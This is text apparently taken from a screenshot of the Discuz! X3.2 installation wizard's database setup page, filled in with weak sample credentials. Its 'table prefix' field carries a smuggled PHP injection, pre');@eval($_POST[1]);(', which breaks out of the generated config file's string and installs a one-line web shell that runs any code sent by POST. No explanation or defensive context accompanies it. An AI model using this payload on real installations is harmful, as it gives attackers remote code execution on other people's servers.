 Discuz! 安装向导
Discuz!X3.2 简体中文 UTF8 版 20160601
3. 安装数据库
正在执行数据库安装
检查安装环境 设置运行环境 创建数据库 安装
填写数据库信息
数据库服务器: localhost 数据库服务器地址, 一般为 localhost
数据库名: ultrax
数据库用户名: root
数据库密码: 123456
数据表前缀: pre');@eval($_POST[1]);(' 同一数据库运行多个论坛时，请修改前缀
系统信箱 Email: admin@admin.com 用于发送程序错误报告
填写管理员信息
管理员账号: admin
管理员密码: ••••• 管理员密码不能为空
重复密码: •••••
管理员 Email: admin@admin.com
下一步